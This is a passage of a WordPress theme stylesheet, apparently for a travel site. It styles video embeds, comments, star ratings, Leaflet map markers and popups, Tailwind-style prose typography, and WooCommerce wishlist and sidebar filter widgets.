  border: none; }

.is-type-video.wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .is-type-video.wp-block-embed .wp-block-embed__wrapper::before {
    display: block;
    content: ""; }
  .is-type-video.wp-block-embed .wp-block-embed__wrapper iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.is-type-video.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before {
  padding-top: 42.8571428571%; }

.is-type-video.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 56.25%; }

.is-type-video.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before {
  padding-top: 75%; }

.is-type-video.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before {
  padding-top: 100%; }

.wp-block-archives-dropdown,
.wp-block-group.has-background {
  margin-bottom: 20px; }

iframe {
  width: 100%;
  border: 0; }

.bg-img-hero.bg-dark .breadcrumb-item + .breadcrumb-item::before {
  color: #fff; }

.wp-block-button.alignleft,
.wp-block-cover.alignleft,
.wp-block-gallery.alignleft,
.wp-block-image .alignleft {
  margin-right: 30px; }

.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 20px; }

.wp-block-button.alignright,
.wp-block-image .alignright {
  margin-left: 30px; }

.breadcrumb-item + .breadcrumb-item::before {
  display: inline; }

.page-content #comments {
  margin-top: 80px; }
  .page-content #comments ul.comment-footer {
    padding: 0;
    list-style: none; }
    .page-content #comments ul.comment-footer li {
      margin: 0 !important;
      line-height: 23px; }
      .page-content #comments ul.comment-footer li a {
        color: #297cbb; }
  .page-content #comments a.text-gray-9 {
    color: #9fa9b8; }
  .page-content #comments .comment-author-name {
    margin-bottom: 0 !important; }
  .page-content #comments .comment-respond .comment-reply-title a {
    font-weight: 400;
    color: #297cbb; }
  .page-content #comments .comment-list img.avatar {
    margin-top: 0;
    margin-bottom: 0; }

p.stars,
p.rating-category-stars {
  display: inline-block;
  margin: 0; }
  p.stars a,
  p.rating-category-stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    overflow: hidden;
    display: inline-block;
    text-decoration: none;
    font-weight: 600; }
    p.stars a::before,
    p.rating-category-stars a::before {
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: "Font Awesome 5 Free";
      content: "\f005";
      font-size: 0.95em;
      color: #60646c;
      text-indent: 0;
      opacity: 0.25; }
    p.stars a:hover ~ a::before,
    p.rating-category-stars a:hover ~ a::before {
      color: #60646c;
      opacity: 0.25; }
  p.stars:hover a::before,
  p.rating-category-stars:hover a::before {
    color: #297cbb;
    opacity: 1; }
  p.stars.selected a.active::before,
  p.rating-category-stars.selected a.active::before {
    color: #297cbb;
    opacity: 1; }
  p.stars.selected a.active ~ a::before,
  p.rating-category-stars.selected a.active ~ a::before {
    color: #60646c;
    opacity: 0.25; }
  p.stars.selected a:not(.active)::before,
  p.rating-category-stars.selected a:not(.active)::before {
    color: #297cbb;
    opacity: 1; }

.fa-fw {
  width: 1.25em;
  text-align: center; }

.fa-fh {
  height: 1.65em;
  vertical-align: middle; }

.acf-map {
  width: 100%;
  height: 100%; }

.acf-map img {
  max-width: inherit !important; }

.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
  border: 0;
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125); }

.leaflet-touch .leaflet-bar a {
  transition: color .25s ease-in-out,background-color .25s ease-in-out,box-shadow .25s ease-in-out,border-color .25s ease-in-out;
  color: #454056;
  font-weight: normal;
  line-height: 26px; }
  .leaflet-touch .leaflet-bar a:first-child {
    border-bottom-color: #efecf3;
    border-top-left-radius: 0.375rem;
    border-top-right-radius: 0.375rem; }
  .leaflet-touch .leaflet-bar a:last-child {
    border-bottom-left-radius: .375rem;
    border-bottom-right-radius: .375rem; }
  .leaflet-touch .leaflet-bar a:hover {
    background-color: #fff;
    color: #fd5631; }
  .leaflet-touch .leaflet-bar a.leaflet-disabled {
    background-color: #fff;
    color: rgba(140, 152, 164, 0.7); }

.custom-marker-dot {
  display: block;
  width: .875rem !important;
  height: .875rem !important;
  margin-top: -.75rem !important;
  margin-left: -.375rem !important;
  padding-left: .875rem;
  transition: box-shadow .2s ease-in-out;
  border-radius: 50%;
  box-sizing: border-box;
  background: #297cbb; }
  .custom-marker-dot:hover {
    box-shadow: 0 0 0 0.625rem rgba(41, 124, 187, 0.25); }
  .custom-marker-dot.leaflet-marker-shadow {
    display: none; }

.custom-marker-icon {
  display: block;
  width: 3rem !important;
  height: auto !important;
  margin-top: -1.5rem !important;
  margin-left: -1.5rem !important; }
  .custom-marker-icon.leaflet-marker-shadow {
    display: none; }

.leaflet-popup-content-wrapper {
  min-width: 17.5rem;
  padding: 0;
  overflow: hidden; }
  .leaflet-popup-content-wrapper .leaflet-popup-content {
    width: 100% !important;
    margin: 0 !important;
    color: #3b444f; }

.leaflet-container {
  font-family: "Rubik", Helvetica, Arial, sans-serif; }
  .leaflet-container a.leaflet-popup-close-button {
    top: .5rem;
    right: .5rem;
    width: 1.5rem;
    height: 1.5rem;
    padding: 0;
    background-color: #fff;
    border-radius: 50%;
    color: rgba(52, 58, 64, 0.7);
    font-size: .875rem;
    line-height: 1.5rem;
    text-align: center;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }
    .leaflet-container a.leaflet-popup-close-button:hover {
      color: #343a40; }

.leaflet-popup:focus,
.leaflet-marker-icon:focus {
  outline: none; }

.leaflet-popup-tip-container {
  backface-visibility: hidden; }

@-moz-document url-prefix() {
  .leaflet-container a.leaflet-popup-close-button {
    line-height: 1.375rem; } }

.map-popup {
  transition: opacity .25s ease-in-out, visibility .25s ease-in-out;
  background-color: #fff;
  z-index: 10; }
  .map-popup.invisible {
    opacity: 0;
    visibility: hidden; }
  .map-popup .btn-icon {
    position: absolute;
    top: 1rem;
    right: 1rem;
    z-index: 999; }

.map-popup,
.map-popup .interactive-map,
.interactive-map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

@media (max-width: 1199.98px) {
  .map-popup {
    position: fixed;
    z-index: 1031; } }

.card-img-left {
  border-top-left-radius: calc(0.3125rem - 1px);
  border-bottom-left-radius: calc(0.3125rem - 1px);
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.view {
  display: none; }
  .view.show {
    display: block; }

.prose {
  color: var(--tw-prose-body);
  max-width: 65ch; }

.prose :where([class~="lead"]):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em; }

.prose :where(a):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500; }

.prose a {
  text-decoration: none; }

.prose :where(strong):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-bold);
  font-weight: 500; }

.prose :where(ol):not(:where([class~="not-prose"] *)) {
  list-style-type: decimal;
  padding-left: 1.625em; }

.prose :where(ol[type="1"]):not(:where([class~="not-prose"] *)) {
  list-style-type: decimal; }

.prose :where(ul):not(:where([class~="not-prose"] *)) {
  list-style-type: disc;
  padding-left: 1.625em; }

.prose :where(ol > li):not(:where([class~="not-prose"] *))::marker {
  font-weight: 400;
  color: var(--tw-prose-counters); }

.prose :where(hr):not(:where([class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em; }

.prose :where(blockquote):not(:where([class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: #111827;
  border-left-width: 0.25rem;
  border-left-color: #e5e7eb;
  quotes: "“" "”" "‘" "’";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em; }

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"] *))::before {
  content: open-quote; }

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"] *))::after {
  content: close-quote; }

.prose :where(h1):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 0.8888889em;
  line-height: 1.1111111; }

.prose :where(h1 strong):not(:where([class~="not-prose"] *)) {
  font-weight: 900; }

.prose :where(h2):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 700;
  font-size: 1.5em;
  margin-top: 2em;
  margin-bottom: 1em;
  line-height: 1.3333333; }

.prose :where(h2 strong):not(:where([class~="not-prose"] *)) {
  font-weight: 800; }

.prose :where(h3):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 1.6em;
  margin-bottom: 0.6em;
  line-height: 1.6; }

.prose :where(h3 strong):not(:where([class~="not-prose"] *)) {
  font-weight: 700; }

.prose :where(h4):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5em;
  line-height: 1.5;
  font-size: 1.125rem; }

.prose :where(h5):not(:where([class~="not-prose"] *)) {
  font-size: 1.313rem; }

.prose :where(h6):not(:where([class~="not-prose"] *)) {
  font-size: 1rem; }

.prose :where(h4 strong):not(:where([class~="not-prose"] *)) {
  font-weight: 700; }

.prose :where(figure > *):not(:where([class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0; }

.prose :where(figcaption):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em; }

.prose :where(code):not(:where([class~="not-prose"] *)) {
  color: #374151;
  font-weight: 600;
  font-size: 0.875em; }

.prose :where(code):not(:where([class~="not-prose"] *))::before {
  content: "`"; }

.prose :where(code):not(:where([class~="not-prose"] *))::after {
  content: "`"; }

.prose :where(a code):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-links); }

.prose :where(pre):not(:where([class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em; }

.prose :where(pre code):not(:where([class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit; }

.prose :where(pre code):not(:where([class~="not-prose"] *))::before {
  content: none; }

.prose :where(pre code):not(:where([class~="not-prose"] *))::after {
  content: none; }

.wp-block-code code {
  padding: 0;
  color: #fff;
  border: 0; }

.prose :where(table):not(:where([class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857; }

.prose :where(thead):not(:where([class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: #d1d5db; }

.prose :where(thead th):not(:where([class~="not-prose"] *)) {
  color: #111827;
  font-weight: 600;
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em; }

.prose :where(tbody tr):not(:where([class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: #e5e7eb; }

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"] *)) {
  border-bottom-width: 0; }

.prose :where(tbody td):not(:where([class~="not-prose"] *)) {
  vertical-align: baseline;
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em; }

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1rem;
  line-height: 1.75; }

.prose :where(p):not(:where([class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em; }

.prose :where(img):not(:where([class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em; }

.prose :where(video):not(:where([class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em; }

.prose :where(figure):not(:where([class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em; }

.prose :where(h2 code):not(:where([class~="not-prose"] *)) {
  font-size: 0.875em; }

.prose :where(h3 code):not(:where([class~="not-prose"] *)) {
  font-size: 0.9em; }

.prose :where(li):not(:where([class~="not-prose"] *)) {
  margin-top: 0.5em;
  margin-bottom: 0.5em; }

.prose :where(ol > li):not(:where([class~="not-prose"] *)) {
  padding-left: 0.375em; }

.prose :where(ul > li):not(:where([class~="not-prose"] *)) {
  padding-left: 0.375em; }

.prose > :where(ul > li p):not(:where([class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em; }

.prose > :where(ul > li > *:first-child):not(:where([class~="not-prose"] *)) {
  margin-top: 1.25em; }

.prose > :where(ul > li > *:last-child):not(:where([class~="not-prose"] *)) {
  margin-bottom: 1.25em; }

.prose > :where(ol > li > *:first-child):not(:where([class~="not-prose"] *)) {
  margin-top: 1.25em; }

.prose > :where(ol > li > *:last-child):not(:where([class~="not-prose"] *)) {
  margin-bottom: 1.25em; }

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em; }

.prose :where(hr + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose :where(h2 + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose :where(h3 + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose :where(h4 + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose > :where(:first-child):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose > :where(:last-child):not(:where([class~="not-prose"] *)) {
  margin-bottom: 0; }

.prose-sm {
  font-size: 0.875rem;
  line-height: 1.7142857; }

.prose-sm :where(p):not(:where([class~="not-prose"] *)) {
  margin-top: 1.1428571em;
  margin-bottom: 1.1428571em; }

.prose-sm :where([class~="lead"]):not(:where([class~="not-prose"] *)) {
  font-size: 1.2857143em;
  line-height: 1.5555556;
  margin-top: 0.8888889em;
  margin-bottom: 0.8888889em; }

.prose-sm :where(blockquote):not(:where([class~="not-prose"] *)) {
  margin-top: 1.3333333em;
  margin-bottom: 1.3333333em;
  padding-left: 1.1111111em; }

.prose-sm :where(h1):not(:where([class~="not-prose"] *)) {
  font-size: 2.1428571em;
  margin-top: 0;
  margin-bottom: 0.8em;
  line-height: 1.2; }

.prose-sm :where(h2):not(:where([class~="not-prose"] *)) {
  font-size: 1.4285714em;
  margin-top: 1.6em;
  margin-bottom: 0.8em;
  line-height: 1.4; }

.prose-sm :where(h3):not(:where([class~="not-prose"] *)) {
  font-size: 1.2857143em;
  margin-top: 1.5555556em;
  margin-bottom: 0.4444444em;
  line-height: 1.5555556; }

.prose-sm :where(h4):not(:where([class~="not-prose"] *)) {
  margin-top: 1.4285714em;
  margin-bottom: 0.5714286em;
  line-height: 1.4285714; }

.prose-sm :where(img):not(:where([class~="not-prose"] *)) {
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em; }

.prose-sm :where(video):not(:where([class~="not-prose"] *)) {
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em; }

.prose-sm :where(figure):not(:where([class~="not-prose"] *)) {
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em; }

.prose-sm :where(figure > *):not(:where([class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0; }

.prose-sm :where(figcaption):not(:where([class~="not-prose"] *)) {
  font-size: 0.8571429em;
  line-height: 1.3333333;
  margin-top: 0.6666667em; }

.prose-sm :where(code):not(:where([class~="not-prose"] *)) {
  font-size: 0.8571429em; }

.prose-sm :where(h2 code):not(:where([class~="not-prose"] *)) {
  font-size: 0.9em; }

.prose-sm :where(h3 code):not(:where([class~="not-prose"] *)) {
  font-size: 0.8888889em; }

.prose-sm :where(pre):not(:where([class~="not-prose"] *)) {
  font-size: 0.8571429em;
  line-height: 1.6666667;
  margin-top: 1.6666667em;
  margin-bottom: 1.6666667em;
  border-radius: 0.25rem;
  padding-top: 0.6666667em;
  padding-right: 1em;
  padding-bottom: 0.6666667em;
  padding-left: 1em; }

.prose-sm :where(ol):not(:where([class~="not-prose"] *)) {
  padding-left: 1.5714286em; }

.prose-sm :where(ul):not(:where([class~="not-prose"] *)) {
  padding-left: 1.5714286em; }

.prose-sm :where(li):not(:where([class~="not-prose"] *)) {
  margin-top: 0.2857143em;
  margin-bottom: 0.2857143em; }

.prose-sm :where(ol > li):not(:where([class~="not-prose"] *)) {
  padding-left: 0.4285714em; }

.prose-sm :where(ul > li):not(:where([class~="not-prose"] *)) {
  padding-left: 0.4285714em; }

.prose-sm > :where(ul > li p):not(:where([class~="not-prose"] *)) {
  margin-top: 0.5714286em;
  margin-bottom: 0.5714286em; }

.prose-sm > :where(ul > li > *:first-child):not(:where([class~="not-prose"] *)) {
  margin-top: 1.1428571em; }

.prose-sm > :where(ul > li > *:last-child):not(:where([class~="not-prose"] *)) {
  margin-bottom: 1.1428571em; }

.prose-sm > :where(ol > li > *:first-child):not(:where([class~="not-prose"] *)) {
  margin-top: 1.1428571em; }

.prose-sm > :where(ol > li > *:last-child):not(:where([class~="not-prose"] *)) {
  margin-bottom: 1.1428571em; }

.prose-sm :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"] *)) {
  margin-top: 0.5714286em;
  margin-bottom: 0.5714286em; }

.prose-sm :where(hr):not(:where([class~="not-prose"] *)) {
  margin-top: 2.8571429em;
  margin-bottom: 2.8571429em; }

.prose-sm :where(hr + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose-sm :where(h2 + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose-sm :where(h3 + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose-sm :where(h4 + *):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose-sm :where(table):not(:where([class~="not-prose"] *)) {
  font-size: 0.8571429em;
  line-height: 1.5; }

.prose-sm :where(thead th):not(:where([class~="not-prose"] *)) {
  padding-right: 1em;
  padding-bottom: 0.6666667em;
  padding-left: 1em; }

.prose-sm :where(thead th:first-child):not(:where([class~="not-prose"] *)) {
  padding-left: 0; }

.prose-sm :where(thead th:last-child):not(:where([class~="not-prose"] *)) {
  padding-right: 0; }

.prose-sm :where(tbody td):not(:where([class~="not-prose"] *)) {
  padding-top: 0.6666667em;
  padding-right: 1em;
  padding-bottom: 0.6666667em;
  padding-left: 1em; }

.prose-sm > :where(:first-child):not(:where([class~="not-prose"] *)) {
  margin-top: 0; }

.prose-sm > :where(:last-child):not(:where([class~="not-prose"] *)) {
  margin-bottom: 0; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0; }

.mb-12 {
  margin-bottom: 3rem; }

.mb-\[3\.5rem\] {
  margin-bottom: 3.5rem; }

.flex {
  display: flex; }

.max-w-none {
  max-width: none; }

.max-w-full {
  max-width: 100%; }

.max-w-\[75\%\] {
  max-width: 75%; }

.flex-col {
  flex-direction: column; }

.break-words {
  overflow-wrap: break-word; }

.bg-\[\#f9f6f6\] {
  --tw-bg-opacity: 1;
  background-color: rgba(249, 246, 246, var(--tw-bg-opacity)); }

.text-\[14px\] {
  font-size: 14px; }

.font-medium {
  font-weight: 500; }

.prose :where(ul > li):not(:where([class~="not-prose"] *))::marker {
  color: var(--tw-prose-body); }

.prose h1, .prose h2, .prose h3, .prose h4, .prose h5, .prose h6 {
  margin: 0 0 15px 0 !important;
  line-height: 1.5 !important; }

.prose .wp-block-latest-posts,
.prose .wp-block-latest-posts li,
.prose .wp-block-archives,
.prose .wp-block-archives li,
.prose .wp-block-latest-comments:not(.has-avatars),
.prose .wp-block-latest-comments:not(.has-avatars) li {
  list-style: none;
  padding: 0; }

.wp-block-image img {
  margin-top: 0;
  margin-bottom: 0; }

.list-group-item > .yith-wcwl-add-to-wishlist,
.loop-wishlist > .yith-wcwl-add-to-wishlist {
  margin-top: 0; }
  .list-group-item > .yith-wcwl-add-to-wishlist .single_add_to_wishlist > i,
  .loop-wishlist > .yith-wcwl-add-to-wishlist .single_add_to_wishlist > i {
    margin-right: 0 !important;
    position: relative;
    top: 15px; }
  .list-group-item > .yith-wcwl-add-to-wishlist .feedback,
  .loop-wishlist > .yith-wcwl-add-to-wishlist .feedback {
    display: none; }
  .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
  .loop-wishlist > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .loop-wishlist > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    font-size: 0;
    height: 2.813rem;
    width: 2.813rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #e7eaf3;
    border-radius: 0.3125rem; }
    .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
    .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
    .loop-wishlist > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
    .loop-wishlist > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
      content: "\f004";
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      font-size: 1.125rem;
      color: #de4437; }

.single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
  font-size: 0;
  height: 2.813rem;
  width: 2.813rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a > i {
    top: 0;
    font-family: 'Font Awesome 5 Brands'; }
    .single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a > i.fa {
      font-weight: 900; }
    .single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a > i.far, .single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a > i.fa {
      font-family: 'Font Awesome 5 Free'; }
  .single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before, .single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:focus:before {
    color: #fff; }

.loop-wishlist > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.loop-wishlist > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
  border: none;
  height: auto !important;
  width: auto !important; }

.widget ul, .widget.widget_meta ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .widget ul li a:not(:hover), .widget.widget_meta ul li a:not(:hover) {
    color: #67747c; }
  .widget ul li a:hover, .widget.widget_meta ul li a:hover {
    color: #1b527c; }

.widget ul.menu ul li > ul li > ul li > ul li > ul li > ul {
  margin-left: 0; }

.shop-sidebar .widget ul li,
.sidenav .product-filters .widget ul li {
  margin-bottom: 0.5rem;
  color: #77838f; }
  .shop-sidebar .widget ul li a,
  .sidenav .product-filters .widget ul li a {
    padding: .475rem 1.7rem .475rem 0; }
    .shop-sidebar .widget ul li a:not(:hover),
    .sidenav .product-filters .widget ul li a:not(:hover) {
      color: #77838f; }
  .shop-sidebar .widget ul li:last-child,
  .sidenav .product-filters .widget ul li:last-child {
    margin-bottom: 0; }
  .shop-sidebar .widget ul li ul.children,
  .shop-sidebar .widget ul li ul.sub-menu,
  .sidenav .product-filters .widget ul li ul.children,
  .sidenav .product-filters .widget ul li ul.sub-menu {
    font-size: 0.875rem; }
    .shop-sidebar .widget ul li ul.children li,
    .shop-sidebar .widget ul li ul.sub-menu li,
    .sidenav .product-filters .widget ul li ul.children li,
    .sidenav .product-filters .widget ul li ul.sub-menu li {
      margin-bottom: 0; }

.shop-sidebar .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:before, .shop-sidebar .widget.mytravel-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:before,
.sidenav .product-filters .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:before,
.sidenav .product-filters .widget.mytravel-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:before {
  box-shadow: 0 0 0 0 transparent;
  color: #fff;
  border-color: #297cbb;
  background-color: #297cbb; }

.shop-sidebar .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:after, .shop-sidebar .widget.mytravel-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:after,
.sidenav .product-filters .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:after,
.sidenav .product-filters .widget.mytravel-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .woocommerce-widget-layered-nav-list__item__link:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.shop-sidebar .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list a, .shop-sidebar .widget.mytravel-widget-layered-nav .woocommerce-widget-layered-nav-list a,
.sidenav .product-filters .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list a,
.sidenav .product-filters .widget.mytravel-widget-layered-nav .woocommerce-widget-layered-nav-list a {
  padding: 0; }

.shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating,
.sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating {
  margin-bottom: 1rem; }
  .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a,
  .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a {
    position: relative;
    display: flex;
    align-items: center;
    padding: 0 0 0 2rem !important; }
    .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a::before,
    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a::before {
      background-color: #fff;
      border: #ebf0f7 solid 2px;
      border-radius: 0.3125rem;
      transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a:before, .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a:after,
    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a:before,
    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a:after {
      position: absolute;
      left: 0;
      display: block;
      width: 1.313rem;
      height: 1.313rem;
      pointer-events: none;
      content: ""; }
    .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a:after,
    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a:after {
      background: no-repeat 50% / 50% 50%; }
    .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a .star-rating small,
